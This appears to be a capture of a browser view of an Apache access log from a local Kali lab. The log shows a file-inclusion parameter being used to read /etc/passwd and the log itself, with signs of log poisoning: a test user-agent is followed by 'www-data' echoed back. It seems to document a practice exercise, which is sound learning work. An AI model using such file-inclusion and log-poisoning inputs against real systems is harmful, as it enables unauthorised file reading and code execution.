 view-source:http://localhost/index.php?filename=/var/log/apache2/access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 172.17.0.1 - - [03/Jul/2023:14:51:31 +0200] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko
2 172.17.0.1 - - [03/Jul/2023:14:51:56 +0200] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (X11
3 172.17.0.1 - - [03/Jul/2023:14:57:33 +0200] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 450 "-" "
4 172.17.0.1 - - [03/Jul/2023:14:58:21 +0200] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 484 "-" "
5 172.17.0.1 - - [03/Jul/2023:15:01:05 +0200] "GET /sfsdfs HTTP/1.1" 404 432 "-" "Pruebas"
6 172.17.0.1 - - [03/Jul/2023:15:01:09 +0200] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 518 "-" "
7 172.17.0.1 - - [03/Jul/2023:15:03:03 +0200] "GET /sfsdfs HTTP/1.1" 404 432 "-" "www-data
8 "
9